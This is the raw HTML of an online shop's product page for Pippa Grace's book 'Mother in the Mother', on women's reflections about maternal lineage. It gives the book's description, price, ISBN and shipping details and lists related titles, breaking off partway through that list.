class="et_pb_row et_pb_row_0_tb_body"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty"></div></div><div class="et_pb_row et_pb_row_1_tb_body"><div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_wc_breadcrumb et_pb_wc_breadcrumb_0_tb_body et_pb_bg_layout_  et_pb_text_align_left"><div class="et_pb_module_inner"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://womancraftpublishing.com/shop/">Shop</a> » <a href="https://womancraftpublishing.com/product-category/books/">Books</a> » Mother in the Mother</nav></div></div></div></div><div class="et_pb_row et_pb_row_2_tb_body et_animated et_pb_equal_columns et_pb_gutters1"><div class="et_pb_column et_pb_column_2_5 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body et_pb_bg_layout_"><div class="et_pb_module_inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images merchant-product-labels-image-wrap" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://womancraftpublishing.com/wp-content/uploads/2022/08/MitM-Cover-3-Aug-21-scaled-100x100.jpg" data-thumb-alt="Mother in the Mother by Pippa Grace, Womancraft Publishing" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://womancraftpublishing.com/wp-content/uploads/2022/08/MitM-Cover-3-Aug-21-scaled.jpg"><img width="600" height="899" src="https://womancraftpublishing.com/wp-content/uploads/2022/08/MitM-Cover-3-Aug-21-scaled-600x899.jpg" class="wp-post-image" alt="Mother in the Mother by Pippa Grace, Womancraft Publishing" data-caption="" data-src="https://womancraftpublishing.com/wp-content/uploads/2022/08/MitM-Cover-3-Aug-21-scaled.jpg.webp" data-large_image="https://womancraftpublishing.com/wp-content/uploads/2022/08/MitM-Cover-3-Aug-21-scaled.jpg" data-large_image_width="1708" data-large_image_height="2560" decoding="sync" fetchpriority="high"/></a></div><div data-thumb="https://womancraftpublishing.com/wp-content/uploads/2022/08/IMG_0603-100x100.jpeg.webp" data-thumb-alt="Pippa Grace author of Mother in the Mother by Pippa Grace, Womancraft Publishing" data-thumb-srcset="https://womancraftpublishing.com/wp-content/uploads/2022/08/IMG_0603-100x100.jpeg.webp 100w, https://womancraftpublishing.com/wp-content/uploads/2022/08/IMG_0603-150x150.jpeg.webp 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://womancraftpublishing.com/wp-content/uploads/2022/08/IMG_0603.jpeg"><img width="262" height="240" src="https://womancraftpublishing.com/wp-content/uploads/2022/08/IMG_0603.jpeg.webp" class="" alt="Pippa Grace author of Mother in the Mother by Pippa Grace, Womancraft Publishing" data-caption="" data-src="https://womancraftpublishing.com/wp-content/uploads/2022/08/IMG_0603.jpeg.webp" data-large_image="https://womancraftpublishing.com/wp-content/uploads/2022/08/IMG_0603.jpeg" data-large_image_width="262" data-large_image_height="240" decoding="async" /></a></div><div data-thumb="https://womancraftpublishing.com/wp-content/uploads/2022/08/Pippa-e1502810525961-100x100.jpeg.webp" data-thumb-alt="Pippa Grace author of Mother in the Mother by Pippa Grace, Womancraft Publishing" data-thumb-srcset="https://womancraftpublishing.com/wp-content/uploads/2022/08/Pippa-e1502810525961-100x100.jpeg.webp 100w, https://womancraftpublishing.com/wp-content/uploads/2022/08/Pippa-e1502810525961-150x150.jpeg.webp 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://womancraftpublishing.com/wp-content/uploads/2022/08/Pippa-e1502810525961.jpeg"><img width="195" height="320" src="https://womancraftpublishing.com/wp-content/uploads/2022/08/Pippa-e1502810525961.jpeg.webp" class="" alt="Pippa Grace author of Mother in the Mother by Pippa Grace, Womancraft Publishing" data-caption="" data-src="https://womancraftpublishing.com/wp-content/uploads/2022/08/Pippa-e1502810525961.jpeg.webp" data-large_image="https://womancraftpublishing.com/wp-content/uploads/2022/08/Pippa-e1502810525961.jpeg" data-large_image_width="195" data-large_image_height="320" decoding="async" srcset="https://womancraftpublishing.com/wp-content/uploads/2022/08/Pippa-e1502810525961.jpeg.webp 195w, https://womancraftpublishing.com/wp-content/uploads/2022/08/Pippa-e1502810525961-183x300.jpeg.webp 183w" sizes="(max-width: 195px) 100vw, 195px" /></a></div></div></div></div></div></div><div class="et_pb_column et_pb_column_3_5 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_wc_title et_pb_wc_title_0_tb_body et_pb_bg_layout_light"><div class="et_pb_module_inner"><h1>Mother in the Mother</h1></div></div><p class="sub-title">looking back, looking forward – women’s reflections on maternal lineage</p><p class="author-link">Pippa Grace</p><p class="signed">Signed by the author</p><img data-lazyloaded="1" src="[data-uri]" width="321" height="24" decoding="async" data-src="https://womancraftpublishing.com/wp-content/uploads/2025/09/USflag-300x213-1.png" alt="" class="wp-image-252376 alignright size-medium textinsetright" style="box-shadow: none !important;margin:2%;"><p class="shipping-us">Can I ship this to the U.S.?<br /><span class="shipping-us-answer">Not from here</span><br /><em>See below for details</em></p><div class="et_pb_module et_pb_wc_price et_pb_wc_price_0_tb_body"><div class="et_pb_module_inner"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.45</bdi></span></p></div></div><a href="#" class="merchant-wishlist-button merchant-wishlist-link merchant-wishlist-button__regular" data-type="add" data-wishlist-link="https://womancraftpublishing.com/my-wishlist/" aria-label="Add the product Mother in the Mother to wishlist" data-product-id="5003" data-nonce="6f6496357d" data-wishlist-view-text="View wishlist"><svg width="17" height="17" viewBox="0 1 25 17" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.8213 2.50804L13.8216 2.5078C16.1161 0.140222 19.7976 -0.212946 22.2492 1.87607C25.093 4.30325 25.2444 8.66651 22.6933 11.2992L22.6932 11.2993L13.245 21.055C13.245 21.0551 13.245 21.0551 13.2449 21.0551C12.8311 21.4822 12.1652 21.4822 11.7514 21.0551C11.7513 21.0551 11.7513 21.0551 11.7513 21.055L2.30334 11.2995C-0.243225 8.66684 -0.0918835 4.30344 2.75181 1.8762C5.20368 -0.213127 8.88985 0.140465 11.1793 2.50744L11.1799 2.50804L12.1418 3.49925L12.5006 3.86899L12.8594 3.49925L13.8213 2.50804Z" stroke-width="1" stroke="#212121" fill="transparent" /></svg> <span class="merchant-wishlist-text">Add to wishlist</span></a><div class="et_pb_module et_pb_wc_description et_pb_wc_description_0_tb_body et_pb_bg_layout_light  et_pb_text_align_left"><div class="et_pb_module_inner"><p>Diverse, rich, celebratory, challenging, sometimes painful and ultimately uplifting together the stories in <i>Mother in the Mother</i> illuminate how the strength of maternal love can have the power to heal and overcome adversity.</p></div></div><div class="et_pb_with_border et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_0_tb_body et_pb_hide_stock et_pb_fields_label_position_default et_pb_bg_layout_ et_pb_woo_custom_button_icon  et_pb_text_align_left" data-button-class="single_add_to_cart_button" data-button-icon="5" data-button-icon-tablet="" data-button-icon-phone=""><div class="et_pb_module_inner"><p class="stock in-stock">In stock</p><form class="cart" action="https://womancraftpublishing.com/product/mother-in-the-mother/" method="post" enctype='multipart/form-data'><div class="quantity">
<label class="screen-reader-text" for="quantity_696cd8dbc6d05">Mother in the Mother quantity</label>
<input
type="number"
id="quantity_696cd8dbc6d05"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Product quantity"
min="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div><button type="submit" name="add-to-cart" value="5003" class="single_add_to_cart_button button alt">Add to basket</button></form><div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;"></div>
<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs></div></div><div class="et_pb_module et_pb_wc_meta et_pb_wc_meta_0_tb_body et_pb_bg_layout_ et_pb_wc_no_categories et_pb_wc_meta_layout_inline"><div class="et_pb_module_inner"><div class="product_meta"><div class="wcml-horizontal-list product wcml_currency_switcher"><ul><li >
<a rel="EUR">EUR (&euro;)</a></li><li >
<a rel="GBP">GBP (&pound;)</a></li><li class="wcml-cs-active-currency">
<a rel="USD">USD (&#036;)</a></li></ul></div>
<span class="sku_wrapper">SKU: <span class="sku">MitM</span></span>
<span class="posted_in">Category: <a href="https://womancraftpublishing.com/product-category/books/" rel="tag">Books</a></span>
<span class="tagged_as">Tags: <a href="https://womancraftpublishing.com/product-tag/daughter/" rel="tag">daughter</a>, <a href="https://womancraftpublishing.com/product-tag/family/" rel="tag">family</a>, <a href="https://womancraftpublishing.com/product-tag/family-relationships/" rel="tag">Family &amp; Relationships</a>, <a href="https://womancraftpublishing.com/product-tag/feminism/" rel="tag">feminism</a>, <a href="https://womancraftpublishing.com/product-tag/grandmother/" rel="tag">grandmother</a>, <a href="https://womancraftpublishing.com/product-tag/history/" rel="tag">history</a>, <a href="https://womancraftpublishing.com/product-tag/motherhood/" rel="tag">motherhood</a>, <a href="https://womancraftpublishing.com/product-tag/parenting/" rel="tag">parenting</a>, <a href="https://womancraftpublishing.com/product-tag/pregnancy-birth/" rel="tag">Pregnancy &amp; Birth</a></span></div></div></div></div></div><div class="et_pb_row et_pb_row_4_tb_body"><div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="americashipping"><h4 style="margin-bottom: 0px !important;">Shipping to the U.S.?</h4><p style="font-size: 0.9em;"><img data-lazyloaded="1" src="[data-uri]" width="321" height="71" decoding="async" data-src="https://womancraftpublishing.com/wp-content/uploads/2025/09/USflag-300x213-1.png" alt="" class="wp-image-252376 alignright size-medium textinsetright" style="box-shadow: none !important;" /><strong>Unfortunately we don't ship this title to the U.S. anymore, but it is available from your favourite online retailers.</strong></p><p><a href="https://womancraftpublishing.com/2025/09/09/u-s-shipping-whats-the-deal/" target="_blank" rel="noopener"><span style="text-transform: uppercase; font-size: 0.8em; font-weight: 600; border-bottom: 1px dotted;">I want a signed copy! Why can't I order directly from Womancraft Publishing?</span></a></p></div></div></div></div></div><div class="et_pb_row et_pb_row_5_tb_body"><div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_wc_tabs et_pb_wc_tabs_0_tb_body et_pb_tabs " ><ul class="et_pb_tabs_controls clearfix"><li class="description_tab et_pb_tab_active"><a href="#tab-description">Description</a></li><li class="additional_information_tab"><a href="#tab-additional_information">Additional information</a></li></ul><div class="et_pb_all_tabs"><div class="et_pb_tab clearfix et_pb_active_content"><div class="et_pb_tab_content"><p>When a woman becomes a mother, it is often a time she reflects back upon the way she herself was mothered. Our maternal inheritance from our mother, grandmother, great-grandmother and beyond can have a great influence upon the ways in which we choose to bring up our own children.</p><p>Whilst much has been written about the complexity of the mother/daughter relationship, <i>Mother in the Mother</i> explores new territory by looking at the three-way relationship between grandmother, mother and child. Featuring the voices of over 50 mothers from a diverse range of ages, cultural backgrounds and experiences exploring themes of: love, stress, loss, healing, belonging, infertility, mental and physical health issues, twin pregnancy, adoption, pre-maturity, sexuality, single motherhood, young motherhood, abortion, maternal ambiguity and long-distance relationships with families of birth.</p><p>This is a personal and her-storic exploration of maternal lineage by project creator, Pippa Grace. Guidance on creating your own healing, creative projects based on the activities used in Mother in the Mother workshops. Diverse, rich, celebratory, challenging, sometimes painful and ultimately uplifting together the stories in <i>Mother in the Mother</i> illuminate how the strength of maternal love can have the power to heal and overcome adversity.</p></div></div><div class="et_pb_tab clearfix"><div class="et_pb_tab_content"><h2>Additional information</h2><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">Weight</th><td class="woocommerce-product-attributes-item__value">0.3 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th><td class="woocommerce-product-attributes-item__value">228 &times; 152 mm</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_book-author"><th class="woocommerce-product-attributes-item__label" scope="row">Author</th><td class="woocommerce-product-attributes-item__value"><p>Pippa Grace</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_page-count"><th class="woocommerce-product-attributes-item__label" scope="row">Pages</th><td class="woocommerce-product-attributes-item__value"><p>192</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_isbn"><th class="woocommerce-product-attributes-item__label" scope="row">ISBN</th><td class="woocommerce-product-attributes-item__value"><p>978-1-910559-47-5</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_release-date"><th class="woocommerce-product-attributes-item__label" scope="row">Release date</th><td class="woocommerce-product-attributes-item__value"><p>Oct-19</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_signed"><th class="woocommerce-product-attributes-item__label" scope="row">Signed?</th><td class="woocommerce-product-attributes-item__value"><p>Signed by the author</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_ebook-isbn"><th class="woocommerce-product-attributes-item__label" scope="row">eBook ISBN</th><td class="woocommerce-product-attributes-item__value"><p>978-1-910559-46-8</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_sub-title"><th class="woocommerce-product-attributes-item__label" scope="row">Sub-title</th><td class="woocommerce-product-attributes-item__value"><p>looking back, looking forward – women’s reflections on maternal lineage</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shipping"><th class="woocommerce-product-attributes-item__label" scope="row">Can ship to the U.S.?</th><td class="woocommerce-product-attributes-item__value"><p>Not from here</p></td></tr></table></div></div></div></div></div></div><div class="et_pb_row et_pb_row_6_tb_body et_animated"><div class="et_pb_column et_pb_column_4_4 et_pb_column_6_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_wc_related_products et_pb_wc_related_products_0_tb_body et_pb_bg_layout_"><div class="et_pb_module_inner"><section class="related products"><h2>Related products</h2><ul class="products columns-6"><li class="product type-product post-254872 status-publish first outofstock product_cat-lost-books product_cat-discounted-books product_tag-body-mind-spirit product_tag-goddess product_tag-history product_tag-sacred-feminine product_tag-spiritual-journey product_tag-womens-health has-post-thumbnail sale shipping-taxable purchasable product-type-simple has-merchant-wishlist">
<a href="https://womancraftpublishing.com/product/soulful-pregnancy-seconds-quality-20-off/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="merchant-product-labels merchant-product-labels__regular merchant-product-labels--multiple show-on-desktop show-on-mobile"><div class="merchant-product-labels__label-wrapper merchant-product-labels__text merchant-product-labels__text-shape-4 position-top-left" style="margin:0;padding:0;width:125px;height:32px;font-size:14px;background-color:#2ea3f2;color:#ffffff;border-radius:5px;top:0px;left:0px"><span class="merchant-label merchant-label-top-left">Discounted</span></div></div>
<span class="et_shop_image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="450" data-src="https://womancraftpublishing.com/wp-content/uploads/2024/03/9781910559918-scaled-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Soulful Pregnancy by Alice Grist, Womancraft Publishing" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Soulful Pregnancy (seconds quality: 20% off)</h2><p class="sub-title-books">A life-changing guide to creative &amp; empowering pregnancy</p><p class="author-link-books">Alice B. Grist</p>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.64</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;16.64.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.31</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;13.31.</span></span>
</a><a
href="#"
class="merchant-wishlist-button merchant-wishlist-button-tooltip"
data-type="add"
data-wishlist-link="https://womancraftpublishing.com/my-wishlist/"
aria-label="Add the product Soulful Pregnancy (seconds quality: 20% off) to wishlist" data-product-id="254872"
data-nonce="6f6496357d"
data-merchant-wishlist-tooltip="Add to wishlist"
data-merchant-wishlist-tooltip-after="Added to wishlist">
<svg width="17" height="17" viewBox="0 1 25 17" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.8213 2.50804L13.8216 2.5078C16.1161 0.140222 19.7976 -0.212946 22.2492 1.87607C25.093 4.30325 25.2444 8.66651 22.6933 11.2992L22.6932 11.2993L13.245 21.055C13.245 21.0551 13.245 21.0551 13.2449 21.0551C12.8311 21.4822 12.1652 21.4822 11.7514 21.0551C11.7513 21.0551 11.7513 21.0551 11.7513 21.055L2.30334 11.2995C-0.243225 8.66684 -0.0918835 4.30344 2.75181 1.8762C5.20368 -0.213127 8.88985 0.140465 11.1793 2.50744L11.1799 2.50804L12.1418 3.49925L12.5006 3.86899L12.8594 3.49925L13.8213 2.50804Z" stroke-width="1" stroke="#212121" fill="transparent" /></svg></a></li><li class="product type-product post-4970 status-publish outofstock product_cat-books product_cat-health-and-wellbeing product_tag-medicine product_tag-patriarchy product_tag-womens-health has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple has-merchant-wishlist">
<a href="https://womancraftpublishing.com/product/medicine-woman/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="merchant-product-labels merchant-product-labels__regular merchant-product-labels--multiple show-on-desktop show-on-mobile"><div class="merchant-product-labels__label-wrapper merchant-product-labels__text merchant-product-labels__text-shape-1 position-top-left" style="margin:0;padding:0;width:100px;height:32px;font-size:14px;background-color:#2ea3f2;color:#ffffff;border-radius:5px;top:0px;left:0px"><span class="merchant-label merchant-label-top-left">Out of Stock</span></div></div>
<span class="et_shop_image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="463" data-src="https://womancraftpublishing.com/wp-content/uploads/2022/07/MW-Cover-15-8-18-Web-300x463.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Medicine Woman by Lucy H. Pearce, Womancraft Publishing" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Medicine Woman</h2><p class="sub-title-books">Reclaiming the Soul of Healing</p><p class="author-link-books">Lucy H. Pearce</p>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.83</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;17.83.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.26</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;14.26.</span></span>
</a><a
href="#"
class="merchant-wishlist-button merchant-wishlist-button-tooltip"
data-type="add"
data-wishlist-link="https://womancraftpublishing.com/my-wishlist/"
aria-label="Add the product Medicine Woman to wishlist" data-product-id="4970"
data-nonce="6f6496357d"
data-merchant-wishlist-tooltip="Add to wishlist"
data-merchant-wishlist-tooltip-after="Added to wishlist">
<svg width="17" height="17" viewBox="0 1 25 17" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.8213 2.50804L13.8216 2.5078C16.1161 0.140222 19.7976 -0.212946 22.2492 1.87607C25.093 4.30325 25.2444 8.66651 22.6933 11.2992L22.6932 11.2993L13.245 21.055C13.245 21.0551 13.245 21.0551 13.2449 21.0551C12.8311 21.4822 12.1652 21.4822 11.7514 21.0551C11.7513 21.0551 11.7513 21.0551 11.7513 21.055L2.30334 11.2995C-0.243225 8.66684 -0.0918835 4.30344 2.75181 1.8762C5.20368 -0.213127 8.88985 0.140465 11.1793 2.50744L11.1799 2.50804L12.1418 3.49925L12.5006 3.86899L12.8594 3.49925L13.8213 2.50804Z" stroke-width="1" stroke="#212121" fill="transparent" /></svg></a></li><li class="product type-product post-209417 status-publish instock product_cat-books product_tag-body-mind-spirit product_tag-goddess product_tag-history product_tag-sacred-feminine product_tag-spiritual-journey product_tag-womens-health has-post-thumbnail featured shipping-taxable purchasable product-type-simple has-merchant-wishlist">
<a href="https://womancraftpublishing.com/product/descent-and-rising/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="450" data-src="https://womancraftpublishing.com/wp-content/uploads/2022/11/DaR-Cover-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Descent &amp; Rising by Carly Mountain, Womancraft Publishing" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Descent &#038; Rising</h2><p class="sub-title-books">Women's Stories &amp; the Embodiment of the Inanna Myth</p><p class="author-link-books">Carly Mountain</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.64</bdi></span></span>
</a><a
href="#"
class="merchant-wishlist-button merchant-wishlist-button-tooltip"
data-type="add"
data-wishlist-link="https://womancraftpublishing.com/my-wishlist/"
aria-label="Add the product Descent &#038; Rising to wishlist" data-product-id="209417"
data-nonce="6f6496357d"
data-merchant-wishlist-tooltip="Add to wishlist"
data-merchant-wishlist-tooltip-after="Added to wishlist">
<svg width="17" height="17" viewBox="0 1 25 17" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.8213 2.50804L13.8216 2.5078C16.1161 0.140222 19.7976 -0.212946 22.2492 1.87607C25.093 4.30325 25.2444 8.66651 22.6933 11.2992L22.6932 11.2993L13.245 21.055C13.245 21.0551 13.245 21.0551 13.2449 21.0551C12.8311 21.4822 12.1652 21.4822 11.7514 21.0551C11.7513 21.0551 11.7513 21.0551 11.7513 21.055L2.30334 11.2995C-0.243225 8.66684 -0.0918835 4.30344 2.75181 1.8762C5.20368 -0.213127 8.88985 0.140465 11.1793 2.50744L11.1799 2.50804L12.1418 3.49925L12.5006 3.86899L12.8594 3.49925L13.8213 2.50804Z" stroke-width="1" stroke="#212121" fill="transparent" /></svg></a></li><li class="product type-product post-210444 status-publish outofstock product_cat-lost-books product_cat-discounted-books product_tag-body-mind-spirit product_tag-discounted product_tag-goddess product_tag-history product_tag-sacred-feminine product_tag-spiritual-journey product_tag-womens-health has-post-thumbnail sale shipping-taxable purchasable product-type-simple has-merchant-wishlist">
<a href="https://womancraftpublishing.com/product/descent-rising-second/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="merchant-product-labels merchant-product-labels__regular merchant-product-labels--multiple show-on-desktop show-on-mobile"><div class="merchant-product-labels__label-wrapper merchant-product-labels__text merchant-product-labels__text-shape-4 position-top-left" style="margin:0;padding:0;width:125px;height:32px;font-size:14px;background-color:#2ea3f2;color:#ffffff;border-radius:5px;top:0px;left:0px"><span class="merchant-label merchant-label-top-left">Discounted</span></div></div>
<span class="et_shop_image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="450" data-src="https://womancraftpublishing.com/wp-content/uploads/2022/11/DaR-Cover-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Descent &amp; Rising by Carly Mountain, Womancraft Publishing" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Descent &#038; Rising (second quality: 10% off)</h2><p class="sub-title-books">Women's Stories &amp; the Embodiment of the Inanna Myth</p><p class="author-link-books">Carly Mountain</p>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.64</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;16.64.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.97</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;14.97.</span></span>
</a><a
href="#"
class="merchant-wishlist-button merchant-wishlist-button-tooltip"
data-type="add"
data-wishlist-link="https://womancraftpublishing.com/my-wishlist/"
aria-label="Add the product Descent &#038; Rising (second quality: 10% off) to wishlist" data-product-id="210444"
data-nonce="6f6496357d"
data-merchant-wishlist-tooltip="Add to wishlist"
data-merchant-wishlist-tooltip-after="Added to wishlist">
<svg width="17" height="17" viewBox="0 1 25 17" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.8213 2.50804L13.8216 2.5078C16.1161 0.140222 19.7976 -0.212946 22.2492 1.87607C25.093 4.30325 25.2444 8.66651 22.6933 11.2992L22.6932 11.2993L13.245 21.055C13.245 21.0551 13.245 21.0551 13.2449 21.0551C12.8311 21.4822 12.1652 21.4822 11.7514 21.0551C11.7513 21.0551 11.7513 21.0551 11.7513 21.055L2.30334 11.2995C-0.243225 8.66684 -0.0918835 4.30344 2.75181 1.8762C5.20368 -0.213127 8.88985 0.140465 11.1793 2.50744L11.1799 2.50804L12.1418 3.49925L12.5006 3.86899L12.8594 3.49925L13.8213 2.50804Z" stroke-width="1" stroke="#212121" fill="transparent" /></svg></a></li><li class="product type-product post-4971 status-publish instock product_cat-books product_tag-archetype product_tag-body-mind-spirit product_tag-celtic-spirituality product_tag-climate-change product_tag-cliodhnas-wave product_tag-cork product_tag-creativity product_tag-ecofeminism product_tag-fata-morgana product_tag-freediving product_tag-hagstone product_tag-highly-sensitive-person product_tag-ireland product_tag-jungian product_tag-lost-archetypes-of-the-feminine product_tag-mermaid product_tag-morgan-le-fay product_tag-nature-therapy product_tag-sacred-bathing product_tag-sea-magic product_tag-sea-priestess product_tag-sea-witch product_tag-seaweed product_tag-selkie product_tag-shapeshifting product_tag-weeping-woman has-post-thumbnail featured shipping-taxable purchasable product-type-simple has-merchant-wishlist">
<a href="https://womancraftpublishing.com/product/she-of-the-sea/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="464" data-src="https://womancraftpublishing.com/wp-content/uploads/2022/05/SoS_web-300x464.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="She of the Sea by Lucy H. Pearce, Womancraft Publishing" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">She of the Sea</h2><p class="author-link-books">Lucy H. Pearce</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.64</bdi></span></span>
</a><a
href="#"
class="merchant-wishlist-button merchant-wishlist-button-tooltip"
data-type="add"
data-wishlist-link="https://womancraftpublishing.com/my-wishlist/"
aria-label="Add the product She of the Sea to wishlist" data-product-id="4971"
data-nonce="6f6496357d"
data-merchant-wishlist-tooltip="Add to wishlist"
data-merchant-wishlist-tooltip-after="Added to wishlist">
<svg width="17" height="17" viewBox="0 1 25 17" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.8213 2.50804L13.8216 2.5078C16.1161 0.140222 19.7976 -0.212946 22.2492 1.87607C25.093 4.30325 25.2444 8.66651 22.6933 11.2992L22.6932 11.2993L13.245 21.055C13.245 21.0551 13.245 21.0551 13.2449 21.0551C12.8311 21.4822 12.1652 21.4822 11.7514 21.0551C11.7513 21.0551 11.7513 21.0551 11.7513 21.055L2.30334 11.2995C-0.243225 8.66684 -0.0918835 4.30344 2.75181 1.8762C5.20368 -0.213127 8.88985 0.140465 11.1793 2.50744L11.1799 2.50804L12.1418 3.49925L12.5006 3.86899L12.8594 3.49925L13.8213 2.50804Z" stroke-width="1" stroke="#212121" fill="transparent" /></svg></a></li><li class="product type-product post-4972 status-publish last instock product_cat-books product_cat-health-and-wellbeing product_tag-adolescent product_tag-fertility product_tag-menstrual-cycle product_tag-menstruation product_tag-periods product_tag-teenage-girls product_tag-womens-health has-post-thumbnail sale shipping-taxable purchasable product-type-simple has-merchant-wishlist">
<a href="https://womancraftpublishing.com/product/reaching-for-the-moon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="et_shop_image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="480" data-src="https://womancraftpublishing.com/wp-content/uploads/2022/07/RftM-300x480.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Reaching for the Moon by Lucy H. Pearce, Womancraft Publishing" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Reaching for the Moon</h2><p class="sub-title-books">a girl's guide to her cycles</p><p class="author-link-books">Lucy H. Pearce</p>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.69</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;10.69.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.55</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;8.55.</span></span>
</a><a
href="#"
class="merchant-wishlist-button merchant-wishlist-button-tooltip"
data-type="add"
data-wishlist-link="https://womancraftpublishing.com/my-wishlist/"
aria-label="Add the product Reaching for the Moon to wishlist" data-product-id="4972"
data-nonce="6f6496357d"
data-merchant-wishlist-tooltip="Add to wishlist"
data-merchant-wishlist-tooltip-after="Added to wishlist">
